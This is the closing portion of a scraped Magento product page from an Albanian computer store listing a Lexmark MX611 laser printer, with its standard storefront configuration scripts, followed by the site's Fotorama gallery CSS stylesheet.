item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}    },
    "*": {
        "Magento_Ui/js/block-loader": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-1.gif"
    }
}</script>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector": "#search_mini_form",
            "url": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fsearch\u002Fajax\u002Fsuggest\u002F",
            "destinationSelector": "#search_autocomplete",
            "templates": {"term":{"title":"Termat e k\u00ebrkimit","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Kategorit\u00eb","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"},"results_header":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-header"},"manufacturer":{"title":"Manufacturer","template":"Smile_ElasticsuiteCatalog\/autocomplete\/manufacturer"},"results_footer":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-footer"},"close_button":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/close-button"}},
            "priceFormat" : {"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Lexmark MX611 A4 Mono Multifunction Laser Printer"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/35df64637f4c2ac62f03ed01222dcdd0\/l\/e\/lexmark_mx511de_1.png","img":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/21c9d93b4e5f632ee7bafb4a2878f936\/l\/e\/lexmark_mx511de_1.png","full":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/7deb2610aa970a54992986949efab63b\/l\/e\/lexmark_mx511de_1.png","caption":"Lexmark MX611 A4 Mono Multifunction Laser Printer","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":false,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":64,"thumbheight":96,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":false,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}},"desktop":{"conditions":{"min-width":"1024px"},"options":{"options":{"navdir":"vertical"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.planetcomputers.al\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "Magento_Catalog/js/validate-product": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7722]": {
            "priceBox": {
                "priceConfig":  {"productId":"7722","priceFormat":{"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true},"tierPrices":[]}            }
        }
    }</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
    require([
            'jquery',
            'Magento_Ui/js/modal/modal'
        ], function(
            $, modal
        ) {
            $(document).ready(function() {

                $('body').on('change', '#qty', function() {
                    $('#product_qty').val($(this).val());
                });

                const options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    buttons: []
                };

                const form = $('#purchase-form');

                modal(options, form);

                $('#trigger-purchase').on('click', function() {
                    form.attr('style', 'display: block');
                    form.modal('openModal');
                });
            });
        }
    );</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "HP\u0020MFP\u0020E52645c"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "HLL5210DNRE1"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "Brother\u0020QL\u002D1100C\u0020Printer"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "Kyocera\u0020ECOSYS\u0020PA2001w"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "Canon\u0020ImageRunner\u00202204N"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "Ricoh\u0020MP\u0020C307"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "HP\u0020CP5225dn"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "MX622ade"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "M401DN"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "Ricoh\u0020C262SFNw"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "Ricoh\u0020C262SFNw"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.planetcomputers.al\/","http:\/\/www.planetcomputers.al\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.planetcomputers.al\/page_cache\/block\/render\/id\/7722\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_7722","catalog_product_view_sku_Lexmark%20MX611de"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/lexmark-mx511de-multifunction-laser-printer.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.planetcomputers.al\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7722":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7722\\\/\",\"data\":{\"product\":\"7722\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.planetcomputers.al\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7722\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7722\",\"uenc\":\"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":24900,"max_price":24900,"max_regular_price":24900,"minimal_regular_price":24900,"special_price":null,"minimal_price":24900,"regular_price":24900,"formatted_prices":{"final_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","max_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","minimal_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","max_regular_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0Lek\u00eb<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":24900,"max_price":24900,"max_regular_price":24900,"minimal_regular_price":24900,"special_price":24900,"minimal_price":24900,"regular_price":24900,"formatted_prices":{"final_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","max_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","minimal_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","max_regular_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>","regular_price":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">24\u00a0900,00\u00a0Lek\u00eb<\/span>"}},"images":[{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/4912d717f896d2f1cc9e689e7d023314\/l\/e\/lexmark_mx511de_1.png","code":"recently_viewed_products_grid_content_widget","height":552,"width":368,"label":"Lexmark MX611 A4 Mono Multifunction Laser Printer","resized_width":368,"resized_height":552},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/7d027f3776878358a897f292e80c3b33\/l\/e\/lexmark_mx511de_1.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Lexmark MX611 A4 Mono Multifunction Laser Printer","resized_width":270,"resized_height":270},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/a8d93b383ae9a9aecbab4b65dd9e1d78\/l\/e\/lexmark_mx511de_1.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Lexmark MX611 A4 Mono Multifunction Laser Printer","resized_width":75,"resized_height":90},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/4912d717f896d2f1cc9e689e7d023314\/l\/e\/lexmark_mx511de_1.png","code":"recently_compared_products_grid_content_widget","height":552,"width":368,"label":"Lexmark MX611 A4 Mono Multifunction Laser Printer","resized_width":368,"resized_height":552},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/17e23b79f3b7ed2cfd390a30ed15d1a0\/l\/e\/lexmark_mx511de_1.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Lexmark MX611 A4 Mono Multifunction Laser Printer","resized_width":270,"resized_height":207},{"url":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/a8d93b383ae9a9aecbab4b65dd9e1d78\/l\/e\/lexmark_mx511de_1.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Lexmark MX611 A4 Mono Multifunction Laser Printer","resized_width":75,"resized_height":90}],"url":"https:\/\/www.planetcomputers.al\/lexmark-mx511de-multifunction-laser-printer.html","id":7722,"name":"Lexmark MX611 A4 Mono Multifunction Laser Printer","type":"simple","is_salable":"1","store_id":1,"currency_code":"ALL","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.planetcomputers.al\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7722,\"uenc\":\"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"ALL","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
function addMarginForFooter() {
  let addToCartSticky = document.querySelector('[data-aos-id="addtocart-sticky"]');

  if (addToCartSticky) {
    let footer = document.querySelector('footer');
    footer.style.paddingBottom = addToCartSticky.offsetHeight + 'px';
  }
}

require([
  'aos'
], function(aos) {
  aos.init();
  addMarginForFooter();

  window.addEventListener('resize', function () {
    addMarginForFooter();
  });

  window.addEventListener('onload', function () {
    addMarginForFooter();
  });
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.planetcomputers.al\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.planetcomputers.al\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'sq_AL')
     smileTracker.addPageVar('domain', '135.181.202.69')
     } catch (err) {
        ;
    }</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
    <!--
    try {
     smileTracker.addPageVar('product.id', '7722')
     smileTracker.addPageVar('product.label', 'Lexmark MX611 A4 Mono Multifunction Laser Printer')
     smileTracker.addPageVar('product.sku', 'Lexmark MX611de')
     } catch (err) {
        ;
    }</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c67cc78e1bb415f86c9fae68-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/gallery-styles.css
body_size: 4153
content:
.fotorama-stretch, .fotorama__html, .fotorama__stage__frame, .fotorama__stage__shaft, .fotorama__video iframe {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%; }

.fotorama-grab-cursor, .fotorama__wrap .fotorama__grab {
  cursor: move;
  cursor: grab; }

.fotorama-grabbing-cursor, .fotorama__grabbing * {
  cursor: move;
  cursor: grabbing; }

.fotorama-gpu, .fotorama__caption, .fotorama--fullscreen, .fotorama__wrap--css3 .fotorama__html, .fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full, .fotorama__wrap--css3 .fotorama__nav, .fotorama__nav:before, .fotorama__nav:after, .fotorama__wrap--css3 .fotorama__spinner, .fotorama__wrap--css3 .fotorama__stage, .fotorama__stage:before, .fotorama__stage:after, .fotorama__wrap--css3 .fotorama__stage__frame {
  transform: translateZ(0); }

.fotorama-transform-disabled, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img, .fotorama__wrap--video .fotorama__stage, .fotorama__wrap--video .fotorama__stage__frame--video, .fotorama__wrap--video .fotorama__stage__shaft {
  transform: none !important; }

.fotorama-transition-for-slide, .fotorama__wrap--css3 .fotorama__nav__shaft, .fotorama__wrap--css3 .fotorama__stage__shaft, .fotorama__wrap--css3 .fotorama__thumb-border {
  transition-duration: unset;
  transition-property: transform, width;
  transition-timing-function: cubic-bezier(0.1, 0, 0.25, 1); }

.fotorama-no-select, .fotorama__arr, .fotorama__fullscreen-icon, .fotorama__no-select, .fotorama__video-close, .fotorama__wrap {
  -webkit-user-select: none;
          user-select: none; }

.fotorama-select, .fotorama__select {
  -webkit-user-select: text;
          user-select: text; }

.fotorama-empty-bg {
  background: url([data-uri]); }

.fotorama-auto-margin, .fotorama__nav, .fotorama__nav__frame {
  margin: auto;
  padding: 0; }

.fotorama-inline-block, .fotorama__caption__wrap, .fotorama__nav__frame, .fotorama__nav__shaft {
  display: inline;
  display: inline-block;
  vertical-align: middle;
  zoom: 1; }

.fotorama-hidden, .fotorama--hidden, .fotorama__load {
  position: absolute;
  top: -99999px;
  left: -99999px;
  z-index: -1000; }

.fotorama-visible {
  position: relative;
  left: auto;
  top: auto;
  opacity: 1;
  z-index: auto; }

.fotorama-no-tap, .fotorama__arr, .fotorama__fullscreen-icon, .fotorama__nav, .fotorama__nav__frame, .fotorama__nav__shaft, .fotorama__stage__frame, .fotorama__stage__shaft, .fotorama__video-close {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.transitionDuration {
  transition-duration: 333ms; }

.transitionDurationZero {
  transition-duration: unset; }

.fotorama-sprite, .fotorama__arr .fotorama__arr__arr, .fotorama__fullscreen-icon, .fotorama__thumb--icon, .fotorama__video-close, .fotorama__video-play, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out {
  background-repeat: no-repeat; }

@media print {
  .fotorama-print-background, .fotorama-sprite, .fotorama__arr .fotorama__arr__arr, .fotorama__fullscreen-icon, .fotorama__thumb--icon, .fotorama__video-close, .fotorama__video-play, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb-border {
    background: none !important; } }

.fotorama__active {
  box-shadow: 0 0 0 transparent; }

.fotorama__stage__frame.fotorama__active {
  z-index: 8; }

.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active {
  display: block;
  left: 0;
  top: 0; }

.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active {
  z-index: 9; }

.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active {
  visibility: visible; }

.fotorama__arr {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 80px;
  box-sizing: border-box;
  z-index: 900;
  cursor: pointer; }
  .fotorama__arr--prev {
    left: 0; }
    .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus) {
      transform: translate3d(-120px, 0, 0); }
    .fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev {
      transform: translate3d(-120px, 0, 0); }
  .fotorama__arr--next {
    right: 0; }
    .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus) {
      transform: translate3d(120px, 0, 0); }
    .fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next {
      transform: translate3d(120px, 0, 0); }
  .fotorama__arr--disabled {
    display: none;
    opacity: 0.1;
    pointer-events: none;
    cursor: default; }
  .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr {
    opacity: 0; }
    .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus {
      opacity: 1; }
  .fotorama__wrap--video .fotorama__arr {
    opacity: 0 !important; }
  .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr {
    display: none; }
    .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus {
      display: block; }
  .fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr {
    display: none !important; }
  .fotorama__wrap--css3 .fotorama__arr:not(:focus) {
    transition-duration: 0.3s;
    transition-property: transform, opacity, background-color; }
  .fotorama__stage .fotorama__arr--shown {
    display: block !important; }
  .fotorama__stage .fotorama__arr--hidden {
    display: none !important; }

.fotorama__arr .fotorama__arr__arr {
  width: 80px;
  height: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0); }
  .ie9 .fotorama__arr .fotorama__arr__arr {
    margin: -40px 0 0 -40px; }

.fotorama__arr--prev .fotorama__arr__arr {
  background-position: -80px -80px; }

.fotorama__arr--next .fotorama__arr__arr {
  background-position: -160px -80px; }

.fotorama__caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.5;
  z-index: 12; }
  .fotorama__caption a {
    color: #000;
    text-decoration: none;
    border-bottom: 1px solid;
    border-color: fade(#000, 0.5); }
    .fotorama__caption a:hover {
      color: #000;
      border-color: fade(#000, 0.5); }
  .fotorama__wrap--rtl .fotorama__caption {
    left: auto;
    right: 0; }
  .fotorama__wrap--video .fotorama__caption,
  .fotorama__wrap--no-captions .fotorama__caption {
    display: none; }

.fotorama__caption__wrap {
  padding: 5px 10px;
  box-sizing: border-box;
  background-color: #fff; }

.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear {
  display: block;
  left: 0;
  top: 0; }

.fotorama__wrap--fade .fotorama__fade-front {
  z-index: 8; }

.fotorama__wrap--fade .fotorama__fade-rear {
  z-index: 7; }

.fotorama {
  min-width: 1px; }
  .fotorama--fullscreen {
    position: fixed !important;
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
    margin: 0 !important;
    background: rgba(255, 255, 255, 0.8);
    z-index: 1000 !important; }
    .fotorama--fullscreen .fotorama__nav-wrap .fotorama__nav--thumbs {
      overflow-y: auto; }
      @media all and (min-width: 768px) {
        .fotorama--fullscreen .fotorama__nav-wrap .fotorama__nav--thumbs {
          padding: 0 32px; } }
      @media all and (min-width: 1024px) {
        .fotorama--fullscreen .fotorama__nav-wrap .fotorama__nav--thumbs {
          padding: 0;
          margin: 32px 0 0 48px; } }
    .fotorama--fullscreen .fotorama__stage {
      left: 0 !important;
      width: 100% !important;
      margin: 0;
      padding: 0; }
    .fotorama--fullscreen .fotorama__stage__shaft {
      width: 100% !important;
      max-width: 100% !important; }
    .fotorama--fullscreen .fotorama__stage__frame {
      width: 100%; }
    .fotorama--fullscreen .fotorama__wrap {
      padding: 0; }
  .fotorama__fullscreen-icon {
    right: 0 !important; }

.fotorama__fullscreen {
  overflow: hidden;
  position: relative; }

.fotorama__fullscreen-icon {
  position: absolute;
  display: none;
  top: 0;
  right: 0;
  width: 80px;
  height: 80px;
  background-color: #1a1b1d;
  cursor: pointer;
  z-index: 1000;
  transition: all 0.3s ease-in-out; }
  .fotorama__fullscreen-icon .fullscreen-icon__close {
    width: 80px;
    height: 80px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill-rule='nonzero' fill='%23fff' d='M18.3 5.71a.996.996 0 0 0-1.41 0L12 10.59 7.11 5.7A.996.996 0 1 0 5.7 7.11L10.59 12 5.7 16.89a.996.996 0 1 0 1.41 1.41L12 13.41l4.89 4.89a.996.996 0 1 0 1.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z'/%3E%3C/svg%3E") center no-repeat;
    pointer-events: none;
    transition: all 0.3s ease-in-out; }
  .fotorama__fullscreen-icon:hover .fullscreen-icon__close {
    transform: rotate(90deg); }
  .fotorama__fullscreen-icon.focus-visible {
    outline-offset: -1px;
    outline: 2px solid #00b8ff; }
  .fotorama--fullscreen-icons .fotorama__fullscreen-icon {
    display: none; }
  .fotorama--fullscreen .fotorama__fullscreen-icon {
    display: inline-block; }
  .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
    opacity: 0; }
